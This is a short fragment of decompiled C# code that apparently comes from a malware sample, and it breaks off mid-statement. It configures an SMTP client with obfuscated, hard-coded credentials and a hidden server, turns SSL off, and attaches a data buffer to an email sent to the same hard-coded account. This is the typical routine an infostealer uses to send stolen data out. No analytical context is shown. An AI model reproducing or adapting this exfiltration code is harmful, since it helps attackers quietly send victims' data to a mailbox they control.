 SmtpClient smtpClient = new SmtpClient();
NetworkCredential credentials = new NetworkCredential(2484C45E-1467-4DA4-A531-5FD7B0658667.bd(), 2484C45E-1467-4DA4-
A531-5FD7B0658667.bE());
smtpClient.Host = 2484C45E-1467-4DA4-A531-5FD7B0658667.be();
smtpClient.EnableSsl = false;
smtpClient.UseDefaultCredentials = false;
smtpClient.Credentials = credentials;
smtpClient.Port = 587;
MailAddress to = new MailAddress(2484C45E-1467-4DA4-A531-5FD7B0658667.bd());
MailAddress from = new MailAddress(2484C45E-1467-4DA4-A531-5FD7B0658667.bd());
MailMessage mailMessage = new MailMessage(from, to);
mailMessage.Subject = A_0;
if (false & A_3 == 0)
{
mailMessage.IsBodyHtml = false;
byte[] bytes = Encoding.UTF8.GetBytes(A_1);
MemoryStream contentStream = new MemoryStream(bytes);
Attachment attachment = new Attachment(contentStream, new ContentType